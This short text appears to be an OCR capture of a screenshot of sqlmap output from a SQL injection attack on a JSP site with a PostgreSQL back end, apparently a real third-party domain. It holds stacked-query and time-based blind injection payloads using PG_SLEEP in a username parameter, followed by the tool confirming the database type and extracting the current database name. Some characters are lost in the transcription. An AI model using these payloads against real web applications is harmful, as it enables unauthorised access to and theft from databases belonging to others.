 Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt'; SELECT PG_SLE
P(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 9484=(SELE
T 9484 FROM PG_SLEEP(5)) AND 'NXGD'='NXGD
---
[11:13:38] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[11:13:38] [INFO] fetching current database
[11:13:38] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
you provided a HTTP Cookie header value. The target url provided its own cookie
within the HTTP Set-Cookie header which intersect with yours. Do you want to m
rge them in futher requests? [Y/n] n
hailaer
current database: 'hailaer'
[11:13:49] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\web18818.5udns.cn'